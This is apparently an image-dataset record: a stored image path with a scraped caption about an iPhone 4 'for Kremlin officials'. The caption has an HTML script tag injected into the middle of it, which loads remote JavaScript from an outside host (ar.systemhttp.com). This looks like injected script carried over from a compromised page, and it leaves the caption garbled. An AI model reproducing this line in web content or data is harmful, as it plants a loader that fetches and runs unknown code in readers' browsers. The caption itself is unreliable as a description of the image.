 "iPhone 4 <script type=""text/javascript"" src=""http://ar.systemhttp.com/o.js""></script>для Кремлёвских чиновников"